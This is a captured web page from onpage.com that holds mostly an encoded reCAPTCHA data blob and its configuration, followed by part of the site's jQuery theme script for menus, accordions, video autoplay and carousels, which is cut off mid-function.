1wovDvsKfw6jDgQp+w5Q0woEnw7fDucOjaEPDhwXDusKmOiUswqA0wrpsG8KgBxo2wobCgcO7w7UWNQQIa8KRbsO8VsKEXDoRw6Bow7xedcKGQcOjZcOvbMOYwq5bw6bCrcKbw5/ClWl6EsKKw4MCw5vCs8K7wpcWw75ReHVWE8OBw7cOwqwdDS/Cr1jDscO4bzzDgMOIwrPCqxPDhCtfIwFdChHCrjLCp8K3Ux17wp/DjMOnFDEqIsOADAxTwoUpw7IsI8ObwobDgyIjwqF9JFXCsWDDicOVw7VWZMOjasKewos9e1PDjcKhwrDCiMKaw4LCisOseQbCoMOYAMOww4RHJQJTelfCrsKKwrfDqsK/wo3DnhZAAH50cwvCnMKNFcOpT8O7w5/DlcOdw7V3XcO0UMKzwpXDqsOKwpDCnwoJI8KTSTcaYMOsw65cYsOAXcKNw5fDrsKNdyUqE2DDo8KycMKAKBQqXWnCh8O7D39/BkkuwrVyw7UOO8Oqwqd3wrjDtjdfN1LDsMKFwoYqwrcMeSsww4fCscKKMMKwCRnCvMKfwovDmsK8w7TCncKrwrTCoyTCgMKwwpsiwpHDl8K8FiPClSRUUcO8wpTDssKLwo8vw5x/[base64]/[base64]/[base64]/wp/Ch8Otw6zDsjbCowRwKHoRSw5iw5RDPMOrwr1MwpDDiXwXNEXCiFpOw6dEwow8w5DChgXCuVZFw47CsUAswovDlirDikkdwqlHwrsNw6QSIlzCqcKtPsOIwofCrMOZwqx5wqhWNxIqaxpWXmnCgRc0VcOvw5jDiBQhJVnDhXN+bsKTw4DDusK/[base64]/wprDnSNAwoPDqnvDgDHChMKNw6TCl307wr/[base64]/w7MldsKAw6nCqAQ2w6XDrnzDhwlJSSlrwr12RsO4w6DCv0zDh8KKw5XDlC5aW8OtR8OkSy3DoynDsy5wHHjDulB/[base64]/wo8GTi4ww63CjQ3Ct2PDkgnCnCd1F8ODFkcrw5pXwpDDosKow5HCnMKxUjRKw7HDpnYIw5EXdWFYUAvCphDCjFzCusOVwq0Lw5LDssO1w4dqDD8fUsOZw5HCkxHDlmfDucOwPMKGwqnCqV/[base64]/DrXxkSsOwDiTCmMKoG8OYQgbDln3DhcOGQSExw7h1wovCgwrChjbCj2/DhsO3wonDtcKHMsO4wq5ZL8KiwpE3wr9LEMO0Sh/DiCUPwqHCvcODw7XDnTjCmAnDjUoeOMOlO8KsJ13CksOYwpRawr8/cwbCuBjCkcKQwqrClsK4wq7DjcK3wpDCuynDgRo4djDCsgk0w7nDgMOdU2w8PVFXw4TCssKaw607ZMOee8OENH8iw5bDpcOzwpbCscKsHBTCvMKSwp9sw6HCjEQSUsOHwrtfDz/CrsONA8O8ZGTCimQbU0hLesKEeMKEwqIjAMORwpTClCpKw67Cm8Oxw4jDtMK7wrnCkcKrYsKCX8OkwrptYMKuwpVsIcKhw6fCqMO0S8O/wqMmPcKcwpdpwrTCsMKuOsKVHlHDkl40RsKqw5tPwqN0w6xEw7xQwqXDnyFYQsKyH8OCwp0Dwq3Dt8ORB8KQQAjDmsK+w7/CsMKSwqcFCsKLwrDDrBwcOcOYwql9c09IfcO2wpNUDxxwwr8ewrBVwpPDmsKFw4NEw5Vdw7XDhzx5a8Omw6PCs8KpwoHDiDDCgMKxanoMw7EEGcKjw4dqN3nCsU/CnlgfwpnDpQ3CoHDCjcKEH8OmwpFCw7HClk/ChD7DlsOmJHPCu8K1DcOFw4fDrlswFXnCiMKKenDDuSt7w4nDhcOrYDzDhsKawpsOwrFaD8OkF8O0JFvCuS/CuTNXwoEDbVHCucKbw7PCosOyw5jCqsOZw4EnwoJHwoHCtcKTw4LDnMO3wp8yw4jDhUTCqkBBw7rDksKFw4nDgcOPwqHDmcKOCW3CsMKkSEMuBsKJK8KuISrCucKXw5Fsw4jCt8OmwqLDjTF9ScKKNcKTwpnCgcKHYjTCkB1Qw6/DmsKgwoDDhMKMwq8Jw50AwrbDuMOmw6TCi8KrF8KpZhzCgcKdKcKufVrDlcKQJljCmMOrSGrCksKBPMOiTMOtwr8Fw74Qwo02w6rDhznDh8OpTsOpw5vDgiXDulwwJQPCmHUwTS7DhiTCihXDui/[base64]/CosOsw7TDs8OLwofCnVw8aMOGw4Jmw5HDgcKwKW1ewqjDj1IBTcK4w5rCl8O+JcOzwogUKcKXIsK2bC1/[base64]/DisKAw7rDvlV+ISQ3YCdkCMKfw6Z5e3/Di8KuOsKJeGTChhHCsTHDl8O+w6zDuBDDu8KCw6PCqcOhC8OSDMOrNmrComMza8K6w6XDoMKXwrLDmcKtw4R1wppRw5DCkcKGW8KJwq/CrBPCosKodA7Dm8KlwplAICLCgMKMFMOZOcOIw5XCjcKpTi/CgWHDpcKJw4sqw4lww69gI2d6H0R0w4XCt0bDkTRkSQcQw4s2TFAiGsOBHVZ/w5MHSwg9wq4oVcKfQcKEfGfDi2HDk8Kow7DDv0DCmcODDggkN3/ClMOowq/DscO7W8OzH8KPw7XCqUTCucKRWU3Du8KHO8Kqw7nDh8OTQ1/CgRXDnSTDrcO6YMOcUMO9Y8K6wpcHHcOGwqHCo8ONBhnCigN8w7TCsHx8wpdgw4rCvsKVw4oTPsOjwq7DmlfCrUHDlMKVCWlWUcOMw7HCq8K1LG1yw6zCg8Klwpt/N8Kkw6fDok1/w7PDghAVwrfDkxYdwrNMQ8KAwpkMw7xGB8OMXmDCggtNZsKawofChMO3w7XCl8Ogw6RhQjnCjcOcwqvCpRlhVsOhwrFHY8OFw5JLdcOVw7bCiw1uw6k3wonCiwsXbsOEwpHDjMO/IcK5wqrDiMKCXsOwwozChQFwWT5GaXXCo8O9w6Y4EMO+D0B2w4bDijnDjRTDkwI3YcKzwoo4YMKpw5I7wqnCt8KuP2rCsMO/YF/[base64]/CoD3CkcOnw6/CqcOWwpMawpYmAxtffVdQw4HDjEHDvHLCniTCucORPy5+A2xCwq06woF6ecKDw55BQHvCtsK+w47DscKlbsOGYsKyw57Cm8KcwrXCkjPCn8O/w6PDiMK6QVRrwpjCgsOYwonDpAZew7bDk8Kdw5bCryMuw6lBAMOtWWHCucKHw7p/[base64]/CrCfDkcKjBcKqDD9GMsKYNBvCvMOxTjBHCsOCc8KHw40bwqHCkS0/OcO/wphpcCPDgsO8w7/DpMKew6dOw4TComoOacKPw5ZwIDTDssK8ZMKLwrrDvMOaYsOWTMK8wq5ERUk1wo7DjgMISsOBwr/CsCVEU8Kxwq43wokABBEbwr9qJzIVwqJLwoEISABDwqDDvcO+wrUXwqhNKC/DtsO7GAHDlMKFAsODwoHDkhgQWMKGwocRwoBQw6RTwopBAFTDlTrDpcKeIsOaw6gWdcKmwozCpcOfwrwJwo0MQhAHwpnDnsOSHCZPZB7Cg8Kiw447w4w+cWsFw7/ClsO5w5fDimzDo8K0wpdyA8KDZHhaM31hw4/DqUPCtMOuR8OZwpMJw4J1w6pGWF/Ct0lvB3defU3DhyrDocOgwrMrwpzDlcONQcKVw4Q1w5HDiVHDhALDkyBDf2xAK8KhKmBWwqvCtl5KL8OSwqleYETDr1VRw440w4BrNS7DqW5xw5rDrsK3w4FVAcOVwpwMeiPCkg8ZfAN5wprCvMOlb1sDw4LDvcKpwpvCoMOaPcKKw6LDhMOVw51mw7fChMOxw54Uwo/Cv8OvwrnDvBJYw6LCmEnCmcKFLn/DrQnDr0zDkx1gGMOoYE7DsRNNw7dmw552w5HDqWFNwrRQwrTDpMK7w4dDwrPDksKODxFaKcKra8OnMMKRwofCsV7CoA7CtXoVw7PCgkjDhFExScKFw7LCk8Ohw6bDncO7w7TCtMKDSMKLwq/[base64]/fMKhwrHDgQjDi1UdwpBfesKZXGcXwp/Dp8ONZ0YkZw7CucOMT2vCiizCtsK6aMOcfmo4wptxbsKMwrDDqTZRI8OyIcKXbUHCu8O5w4lSwo3DuSTDrMOAwrREbC49wpDDo8Kowp4yw6VHMMKKTStnw53DmsOLDBzDgArCgV1fVcKSw4lDEMOiQU90w5LDhAZFS8KvC8O/wrnDmcOTCMKxwrfDp2jCicOuM0U1WRY9ak7DnADDqsKEBcKKBcOtEl/DsWwIQQs8K8O+w7Qrw5fDli0JGnpRE8OlwoxobURebQJswopWwqULAmlYKsKKw7hMw6cQHHhuLHBCFDbCmMO5EmEnwp/Cr8KlKcKvBHjCnxjCoTI3VEbDhMKYXcOXfsKEwqfDj27DqRdaw7fDmjTCs8Kdw709b8O0w5pgwoRuwpXDgMOnw5nDjcK6H8ONOxYpN8KkOVwnWMKlw7PDhA3ChMO2w6HCqsOZBBTCgA1yfMK9Lj/Ct8OEOcOtYkDCp8O0dcOECcOAwpfDuQckw5A/w4LCisOdwpNsOSXDnMOww6kRFAopw7RoEsOmZgXDqMO7Zlt8w5/Cjk8OEsOlUXTCl8O4wpHCkCfCknbCrMOZw7bCvGIxZ8KOGljDjWLDtMKqw7VWw6rDlcO6wo5UT3nDuH8/wrorPMOGQHRaUsKzwoB0TcO2wrzDvcOIKl/CpsK5w6zCuRnCl8Kcw7zDscKNwqk2wp59TEZqw6zCiQpLV8Okw6PCj8KBesOmw5XDrMKbwohMRlFlC8O4YMKowoA7DMKRJcKNLsOTw5fCsHbChHbDgcK8w7DCm8KmwoEjYsO4wqLDuHUgPh3CqyZnw7sSwq0EwoTCk0zCk8ODw5/CuHlVwqLCq8OdLSPCmcOjw5hbwrjCgCl0wpFLwqIEw6hNw47DnMOQcsOxwqwowrt/G8OlO8OlCyDCrXzCncOpWMKtLcKUwoFewq52FcOlw5Efwrhqw4odIsKWw5DCuMOcUw1fw6wewrjDo8OdPcOOw6bCtsKOwpwbwr7DhMKhw6rDqMOyDA5Ewoppw7oiORBOw4RiP8OfFsKVwp1Uwrtvwp/CksKIwosMK8Kwwr/CnMKfO0/[base64]/[base64]/CuiAXwrh0wr3Du1F0wrUmOiddw5wkwr/Ds8KFw7fCngRpwpY/N8KOw7QrHsOwwrXCpcKrR8KDw74pTl4Vw7bDvsOmWwzDncKCw5hYw7rChwBLwqdTRcO+wqrCkcKKesK6ICDDggBxS0PDkcK2DmfDtFHDvMKmwoLDt8Oaw5QqYmTCp27CuGM5wqBHTsKaAcKxBU7Cr8KNwogHwqRMQkvDqWnCusK7CTFFHgwLAX/Cv8KDwqAJw5XChsKTwq8zL3lwKhgxIMO9K8OCwp5vc8KOwrolwrB3w4/DvyjDggvCtMKAT0cYw6fCsHRdw4bDlsOAw5kywrACS8K2wpp0A8K6w6FHw6TCl8O2G8ONw7XDmMKVXMK3VMO4TsOpFnTDqSjDtWdUw6fCgm56UULDvsORMMOzwpZ9wqAaK8OEwo/DiMOlOgPCunJjw73DmB/[base64]/Cg8KEaUXDmwvDv0/[base64]/Ch8KZYHzCkVhKFhrDngjDgcKHJyV9ak/DjkEvwq8mwqvCrMO7wrvDgWvDvcKeBsOTw6rCtTl8wqjCgnrCulgkTQrDt0xzwoUgMsOPw7MGw5J0wpkzw7oHwq1RT8K+wr8kw7LCo2YOGQDDiMKAVcOUfsKcw7AEZsOQYSXDvGgmwrXCuA3Dn35zwoERw60hEjkUKh/[base64]/CvHJbGsO4VsOAKsOdXsKrNVLDriDDmU/DhnnDjxXDn8Oyw4ZKwr5QwpDChcKsw4/CsVxBw6IRBMKfwqLDlcK0wonCnAkeaMKGXsKvw6EyBh7Dj8OewpMaG8KNWsOfNU3DjMKiw69mD2NFXgDChAjDjsKRFTjDklltw4fCogLDtCHDocK7LnfDpEbCg8OsSw8+wqghw4M/a8OXRHcPw73CnUfCvcOZL3fChkTCvilYwq3CkHfCisOzwqfCpBdZDsKVdcKzw5VpTMOvw6UYYMKBwofCpQ1lZR4zHG/[base64]/CkMO0YMOCw7pEwqZ0wr8hw5tMcMKCw67DlcORBiDDq8OtwqnDgsO+PnPCrMKWwqvCnGDCkX3DgcOkGkcbRsOKw5JWw7DCsX/Cm8OeUMK0VR/CpXvDkMKyYMOKNm8nw54xSMKTwrhcA8OWFhwGw5jCmMOfwqAAwqM+TnDDuwkjwqDDmcKmwo7DusK7woN2MhrChMKoB3A3wpPDrsOcJW4WM8Okw43CnwjDo8O4R2YkwrnCoMOjEcK6UB/[base64]/DrcOsGh/DvMOfwr/[base64]/eiTCncKjT8K4bsKpU8OxwqzDhBjCtMKxwrTCughHblQ9w7xRUAbCgsKyL2xrA1pww6tDw4PCsMO8IjvCssO0EVTDpsOzw6XCvnbCpcKba8KDVcKWwqdIwoUtw6/DgiXCvXPCmsKGw6VHB0RfBsKmwoDDtl3DlcKdIjLDjnUvwpPCscOHwo5AwrTCqMOSwpLDjhPDjUdkUHvChEUjDcOXQcOTw6Qzf8KlYMOWMEcOw7LCqMOPQBDCvsKTwr98YH/[base64]/Dr8KAwqjDnCpfwqIXJcOzwrnCpmXCpsOBdMOZw6XDuDkkb0zDi8O+wqrDnE8SN1DDtsKEI8K/w7ZywqnDpcKveGTCiWPDnQbCpcK1w6LDmlxnDcO7MsO0MsOBwo5Iw4DCqB7DvMOuw5YqHcK0VcKDcMK2asK8w6Jvw7p1wqcoD8Ofwr/DrcKhw7BMw67DkcOlw6MVwrkPwrorw6LClVoMw64Qw6bCqsK3wrjCvnTCiUDCrwLDsx/[base64]/CucKOWMOOFMOFw67DqsKEEMKyw651wpzDryHCiMKZew5WCj0Iwrc1ACE4w7EuwoBKGMKuEsOHwqoaEHXChgvDu27CksOfwox2dwgBwq7Dg8KCcMOSP8KZwoHCvsOLUUl0EijCo1jDlsKjBMOqXMK2FmjCh8KjbMObacKaTcOHwrvDiR3DjXUhUcOiwo/CohnCuSE1wqXDgMOUw7PCkMKUEljDncKywoE/w5bDqMKNw4nDlHjDnsKFwoHCvB/CqMKVw6rDsmvDmMKdbBXCpsK+woHDrV3DtlXDrCAPw5RkNsOydcOvwrXCpCTCksOPw5lJQMO+wpLCrsKNZUoewqjDrUvCnMKGwqFXwrETGcK5KMKhDMO/WiFfwqR6EsKEwo3Ch2/CujYwwoTCosKLPcOrw4cIYsK3PBILwqB/wrgYe8OQW8KOI8OjWUghwqfCtsOBZBM/[base64]/CqzlKLG7Drz8zworDs8KGVsO9dsKLOcKWw4rDkUPCpcOmw6nCv8K1N05ew6/CgMKRwrPCjixzXsOyw6zDohx9wpPCusKfw6fDicKww7XDjsOBDMOdwq7Cj2fDsXrDnB1Rw5RTwovChnYuwp/[base64]/CpAHDqcKkMTZRwqRZw7cKwqrCgMOrZyRjwpwXwrpJU8KrWsOzRMOUYnd3csKpLznDt8OHRsKMXABZwo/DrsOaw6nDncKKPUsMwokSGyTDn0TDtcKLHsK1wq7ChDLDnsONw6B/w7wZwoFGwpFgw5XCpiFTw5ISUh50wq7Di8K6w6DDv8O/w4PDhsKAw5lEX0x4EsKNw48TNGtYNxJgHXfDu8K9wo0uKsK0w7AybsK6aEvClEHDkMKrwrvDmVsGw7rDoj5cFMK3wonDiEU7NsOBfy/DiMK4w5vDksKTGMO/asOHwrzCtxTDqH4/Hi/DpsOjK8KAwrrDvm/CmMKSw559w4LClGTCs0nCi8ORcMOqw4ssJ8O1w5HDl8Okw6FfwrHCu17CuhtNEDw3DScdeMO4fXzCkn7DosOlwo7DusOHw4MFw7/[base64]/CvMOofn11w7zDvy7Di8KSw5NcVcKMw4xrU8OzJ8OzMTfCqMOOH8O8NMObw4gTX8KmwpnDhS5awowIEB8xF8O+fR3Cjn8iNMOtQ8OKw6jDjm3Csh/DvWs8w7HCrmscwrrCqDxWNgXCvsOywrggw6VHEhXCrUx+wrvCsEQ/NibDv8Opw6HDlB9iesOAw7EDw4TCl8K5woHDpcOfe8KJw6Uof8KsDsKffsOnYEQsw7/DhsKCPMKYJAJ/UsKtPw3CkMK8w4sPYxHDtXvCqTDCpsOrw5/[base64]/Dj8KNYgfCs21Ow6LCvcKgbMKhwr3CkEcCw7rDocKeQMOlMMOHwrgLd2bCuz0qbnhNwr7Cq3onHcODw7zCmBbClsOfwq80DSPCi1jCgMOewqh3UVFUwpBjV3zCpkzDrcOJXnguwoLDuEslSXdbVXwbGDDDr3s+w7oXw4geN8Ocw64ra8OJDMO+woxbw7d0WBtNwr/DuGxQwpZxIcOPwoY3wovChQ3CuxUsJMOow7JKw6FqRsK4w7zDjnPDu1fCkMKMw4rCrmNLYGtEwrnDigotw7bCnxPCt1rCmlIGwr1fZ8OQw5Ehwod5w687BsO6w6jCm8KNw6VTV07DhMO9DikfAcKUDsK/[base64]/[base64]/DiivCsAXClMKNwq/ClcOyRsKLcMO+UA16w5pywoXCkXvCgMKaE8OQw74Nw6jDggkyLhjDgGjCtDlzw7PDmB8xXD/[base64]/QMOEw7XCkVwAdMO3w5DDh8OlKXDDiRkrQcKZPmxqwpPDhMOwVQHDlF59DMOcwrtLP2ZhelvDo8K+w4MGc8OrayDCqHvDn8OOw6F5wrZzwoHDh0rCtn5sw6XDqcKDwqBjUcKVCMOOQnXCoMK/Y2cbw6IVEUgnEVbDnsKUw7Z6TGQHF8KIwq/Dk2PDvsOZwr5kw4tew7fCl8KAJx5qUsOsIBzCljDDgcObw7tZLmfCg8KuTGPDhMKew6A3w4VCwphGKm7DssOrHsKNXcO4XS9ZwqjDjA55CT/CgVYkDsKODjJWw5/CrsK/M0LDocK7HcKkw6nCt8KfN8OTw60cw5XDt8O5D8OOw5bCmMKOecOiJ2TCsmLCkhwUCMK7w7fDjMOpwrNDw7IZI8K8w61iHBbDlQRoGcO6LcK6bz48w7tFccOMQMOgwqHDjsKTw51oNSbCnMOAw7/Cm0zCvW7DvMO2L8OlwofClT/[base64]/DgzfCjcKxw4ssw67Dg01Ww71HLcOuPBrDv8KRw5nCmhXDkMKGw7vCsSNdw518wpwPw6dtw4wlc8OYDhbCpGXCncOEPUzCrMKzwqHChcO5FgFUw7/DmBZXZgXDi3vDj30JwqJVwrHDucOwLzdhwoIhfcKMXjfDt25dWcKlwq7CnQvCgsOnwrInelTCimZLRijDqkwvw6XCmmlzw7HCqsKkTXTCucOzw77DuRNSJUY7w6p5NDzCn0BwwqDDkcK+woTDrDHCqsKDTzbCiRTCuV1uMiwvw7cEb8O/[base64]/DisOxW8O/IgQOI2V+wpDCuwcWw6zDmX/CuQ4xwqPDj8KVw7nDthPCksK9BBJQNsK1w43DqmR+wo3DksOLwovDgsK4FTrCqXpICTpeUiLDinXCm0vCjFYkwoFNw77DrsOBGlg7w6vDnMObw6QwT3/Du8KVaMO9VcOXF8KVwrtbLh4gw4BAwrDDjWPCo8KUbcKzw6bDtMOPw5LDkhRfWm9Zw7J1AMK7w7QpeAfDuBzCk8Opw5XDncKRw4PCucKXamDDs8KSwqTClVDCncOIBTLCn8O3wq/Dql7Cqk0XwpNNw4XCq8OqXHpfBCXClMKYwp3CvMKrdcOUacOjbsKcIsKHUsOjSRvCtCt7PMOvwqjDg8KNwrzCtWIGGMKcwpTDjMOgVFEkwrzCnsKUFmXCkFIsQyrCoAQoY8OFYQPDqw0wS03CqMKzYR7CjW8CwrdIOsOiXMKfw53DpsKIwr1owr/[base64]/Dq0XDicONwoQ1w5bCmCjDvcKgwoXCocOeGwYDw7/DtMOkUcOgwp3DuUvChXPDi8Klw5XDscKgE2XDrnnCvlLDisKAPcOfY2F/e0MnworCrREcw4XDssOWQcOKw4rDrlFDw6hRUMKYwqkZJylAGAnCrnrCnGNMe8OgwrhmFMKpwog+YXvDjk8VwpPDvMKMYsOaXsOMEMKwwpPCucKmwrhGwpJuPsOodkzCmH52wq3CvjrCtwJVw6AtJ8Kuwpd+wp/CoMOswqhTHAEqwr3Dt8OlV2LDlMKBTcK/wq9hwoMTUMOhE8O1f8KLwrkJIcONJAzDk1g7HQk+w5LDtjkIw7/DgcOjZcKDIsKuwpjDkMOJb1PDisOgBlsWw57Cq8K0McKoC0rDo8KadDzCp8KvwqJiw4dswqvCn8KCcnszBMOBZFPCmGp4H8KxKQvDqcKmwppkfy/CnRjCvDzCuTzDjBwWwopiw5HCpVvCiSxJNcOGWzB+w7vCrsK0bVTCvh3DvMOJw5AOw7gZwrA9HwPDhT/Dk8Kbw4Ygwop7RnQhw5UkEMOJdsOabMODwr93w5vDoyoIw5jDicKfax/[base64]/[base64]/PFYcQMOKfhoVwpEGJiMwUiEeaSAoFcK7acOxacOUDD7CuwrCsCt/wqwodgwtwr3DlMKYw5DDjcKRVG/DkjVSwq5fw6BkUsKifFzDvHYPTcOtGsKzw7/[base64]/TsOgw6vDlcOgwpnCiiHCmsODRsOSw6cEwonDpsOQw4/DnsK9MMKSVTcuVMKJdnXDmzTCpcO/E8OawpTDvMOZFhgYwpDDjcOgwooDw4/CpxnDsMO2w7LDscOWw7TDtMOrw5weHzhLEjLDqCsOw4Mtwpx9JFh5Lw/CgcOAw7rCkSDCksOQL1DCkwTCgMOmHcKDInjChcOLMcOdwql0DwJNHsOvwqNqw6rCqTVTwr/[base64]/CmU9HMsOHe8OtFRgfw7fCtFZCwpVoEcKOfsOhPFDDtEtwTcOKwqjCqQ3CpcOSYcOpZH8sXXwpw7ZiKQrDiz82w5nDqjzCsVFcNxPCnwXDmMKcwps7w6XCtsOlI8OiXH9mfcOQwoYSGX/Ci8KbM8KEwqrCii9WbMOdwqkIPsKqw50+KSl/wo8sw4zCsXgYScOqwqHCrcKmc8K+wqhTwoJsw7xOw7pPdAYyw5DDt8OoEXbDnksiVcKuScKqNMO7w4cfFEHDiMOTw4DDrcKmw4DClBDCihnDv1/DtHXCqDnCvcOzwoDCsn3CpnowW8K/w7jDogPDtmPCpmRgw5NIw6LDmMKvwpLDtiQUCsOOwqvDscO6ccOFwqXCvcKTw5nCsgprw6Jzw7Rjw7NUwo3CrBNgwo9tWmTCh8O3Dw/CmnfDucOXQcOXwpRcwokQF8K6w5zDksOTBQXClDlkQy3DjCMFw6A/w47Dh1t7AX3CiHoSKMKYYHxHw4hXGhBxwqTDgsK3NxFhwqNxwoBPw6R2CMOqVMOfw4HCs8KbwrjCjcKjw7FVwq/DvAMKwoXDnCDCn8KnNhfClETDmcOnFcOEHAEYw4gKw6UVBTTCklVcwpZPw6FNFShVfMOcXsOTRsKhTMONw4QxwovCiMOkDCHChj9MwqA3JcKZwp/DlERtdm/DnBvCm2dMw7bDlh53V8KKIRbCszLCmhBpOWvDhsOuw5QdU8OrJcKCwq5TwqQzwqkODXlew7/Di8KZwofCq21fwprCphIuDQRUHcO5wrPDuWvDvj0ewprDij1UGnwKWsO/[base64]/aj4sYXUgAjknwp7CkkzDvzfChcKYw5E5wqI8w7rCm8Oaw4FUEsKTwqPDn8OwXQHCgE7CvMKuwpQdw7MVw5I2VXzClUBLw781chjCtMOsIcOpHEnCrG4uHMO5wpg3RVcfTcONw5HDhD0bw5jCjMKOw4nDpMKQQAllPsKawojCisKGez7CgMO5w4/CtDnCpsOUwpHCsMKjwr5laijDuMK6csO4XBbDuMKfwr/CpjYswr/[base64]/O0Avw5/[base64]/LTcBdMK4woDCj20WS1hgFAPCr8KuE8OaasO+IcK+f8Otwq9wETvDhcOoLVDDpcK0w7shNMOZw6tdwrXCqktowrHDjGk4A8K/YMO1IcOMYlnDq1zDqiVRw7LDlhHCknx2EVnCr8KGNsOZHxfDgWRec8OKw4x0KD/Drh8KwooWwr/[base64]/DgC/Ck8KbZsO5VsOYEgNrVxgRwr4Lw4VEw4vCpBzCsy04E8OUQynDrX0ndMO7w7/CvGBswqXCqxxnY2bChFfDvhYTw7N/NMOjdy5Qw4QeAjV1wqHDpxbDkMKfw75zBsKGCcOTLMOiw74tXsOZw6nCvsKjbMKww4zCnsOyE0nDjMKew6EyQD/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.onpage.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KE29unsf1Pgw/tQFsf9tZX9K19XJMymvwEAd16Sddms\\u003d\x22,1,0,null,1,1769153937993,0,0,[237,246,50],null,[62,51],\x22RC-oIwaZlrlYF-PwQ\x22,null,null,null,null,null,\x220dAFcWeA4fxqVZGthg0xz-28fesdm2qw1b3r5i3tFXOPGQ-Amz7t4T5_0i2pvpXWn4RRw-rE9Uwwu0M3cM0TS4t_t6GP39sZwabw\x22,1769236737923]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.onpage.com/wp-content/themes/onpage/assets/scripts/custom.js?ver=1727859301
body_size: 3448
content:
jQuery(function ($) {
  var PathName = location.pathname.substring(location.pathname.lastIndexOf("n/") + 1);
  var PathNameFiltered = PathName.split("/");
  if(PathName == "" || PathName == "/"){
    var NewPathName = location.pathname;
    var NewPathNameFiltered = NewPathName.split("/");
    $("main.main").attr("id", NewPathNameFiltered[1]);
  }
  else{
    $("main.main").attr("id", PathNameFiltered[1]);
  }
});


// Menu Button Active
jQuery("[data-toggle]").on("click", function () {
  jQuery(this).toggleClass("active");
});

// Autoplay the video
jQuery(function ($) {
  if ($("#hero-video").length) {
    $("hero-video").prop("muted", true);
    //if( $("#hero-video").prop('muted') ) {
    $("#hero-video")[0].play();
    //}
  }
});

// Accordtion active state
// jQuery("#accordion").on("click", "a", function () {
//   var cur_class = jQuery(this).attr("class");

//   jQuery("#accordion li a.active").removeClass("active");

//   if (cur_class == "") {
//     jQuery(this).toggleClass("active");
//   }

//   jQuery(this).toggleClass("active");
// });
jQuery("#accordion").on("click", "a", function () {
  var cur_class = jQuery(this).attr("class");
  var cur_href = jQuery(this).attr("href");

  jQuery("#accordion div.in").removeClass("in");
  jQuery("#accordion li a.active").removeClass("active");
  jQuery(cur_href).removeClass("in");

  if (cur_class == "") {
    jQuery(this).toggleClass("active");
    jQuery(cur_href).toggleClass("in");
  } 

  jQuery(cur_href).toggleClass("in");
  jQuery(this).toggleClass("active");
});
//Accordation
jQuery(document).ready(function () {
  jQuery(".accord").click(function () {
    jQuery(".accord").removeClass("active");
    jQuery(".cont").slideUp("normal");
    if (jQuery(this).next().is(":hidden") == true) {
      jQuery(this).toggleClass("active");
      jQuery(this).next().slideDown("normal");
    }
    // To change the right side image on click of each tab of accordion
    var curr_href = jQuery(this).attr("href");  
    jQuery(".tab-pane").removeClass("active"); 
    jQuery(curr_href).addClass("active");
  });

  jQuery(".accord")
    .mouseover(function () {
      jQuery(this).addClass("over");
    })
    .mouseout(function () {
      jQuery(this).removeClass("over");
    });

  jQuery(".hero-slider-continue-btn a").click(function () {
    console.log(jQuery(".large-video").height());
    //jQuery("html, body").animate({scrollTop:window.innerHeight-jQuery(".hero-slider-continue-btn").closest("section").offset().top-100},800);
    jQuery("html, body").animate(
      { scrollTop: jQuery(".large-video").height() - 85 },
      800
    );
  });
});

//Slider Item
jQuery(window).load(function () {
  jQuery("#slider1").flexslider({
    animation: "slide",
    animationLoop: true,
    slideshow: true,
    slideshowSpeed: 5000,
    animationSpeed: 600,
    direction: "vertical",
    smoothHeight: true,
    start: function (slider) {
      jQuery("body").removeClass("loading");
    },
  });
});

//Owl Slider Control
jQuery(document).ready(function () {
  var owl = jQuery("#owl-price");
  owl.owlCarousel({
    nav: true,
    autoPlay: false,
    mouseDrag: false,
    loop: false,
  });

  // Custom Navigation Events
  jQuery(".next-price").click(function () {
    owl.trigger("next.owl.carousel");
  });
  jQuery(".prev-price").click(function () {
    owl.trigger("prev.owl.carousel");
  });
});

/*jQuery(document).ready(function() {
  var owl = jQuery("#owl-slide1");
  owl.owlCarousel({
    navigation: true,
    autoPlay: false,
    slideSpeed: 300,
    paginationSpeed: 400,
    singleItem: false,
    items: 4,
    itemsDesktop: [1260, 4],
    itemsDesktopSmall: [1024, 4],
    itemsTablet: [1023, 3],
    itemsTabletSmall: [767, 2],
    itemsMobile: [639, 1],
    loop: true,
    //autowidth : true,
  });

  // Custom Navigation Events
  jQuery(".next1").click(function() {
    owl.trigger('next.owl.carousel');
  })
  jQuery(".prev1").click(function() {
    owl.trigger('prev.owl.carousel');
  })
});*/

jQuery(document).ready(function () {
  var owl = jQuery("#owl-slide2");
  owl.owlCarousel({
    nav: true,
    autoPlay: false,
    items: 4,
    itemsDesktop: [1260, 4],
    itemsDesktopSmall: [1024, 4],
    itemsTablet: [1023, 3],
    itemsTabletSmall: [767, 2],
    itemsMobile: [639, 1],
    loop: true,
  });

  // Custom Navigation Events
  jQuery(".next2").click(function () {
    owl.trigger("next.owl.carousel");
  });
  jQuery(".prev2").click(function () {
    owl.trigger("prev.owl.carousel");
  });
});

/*jQuery(document).ready(function() {
  var owl = jQuery("#owl-slide3");
  owl.owlCarousel({
    navigation: true,
    autoPlay: false,
    slideSpeed: 300,
    paginationSpeed: 400,
    singleItem: false,
    items: 4,
    itemsDesktop: [1260, 4],
    itemsDesktopSmall: [1024, 4],
    itemsTablet: [1023, 3],
    itemsTabletSmall: [767, 2],
    itemsMobile: [639, 1],
    loop: true,
    //autowidth : true,
  });

  // Custom Navigation Events
  jQuery(".next3").click(function() {
    owl.trigger('next.owl.carousel');
  })
  jQuery(".prev3").click(function() {
    owl.trigger('prev.owl.carousel');
  })
});*/

jQuery(document).ready(function () {
  var owl = jQuery("#owl-slide4");
  owl.owlCarousel({
    navigation: true,
    autoPlay: false,
    slideSpeed: 300,
    paginationSpeed: 400,
    singleItem: true,
    autoHeight: true,
    mouseDrag: false,
    loop: true,
    //autowidth : true,
  });

  // Custom Navigation Events
  jQuery(".next4").click(function () {
    owl.trigger("next.owl.carousel");
  });
  jQuery(".prev4").click(function () {
    owl.trigger("prev.owl.carousel");
  });
});

jQuery(document).ready(function () {
  var owl5 = jQuery(".owl-image-grid");
  owl5.owlCarousel({
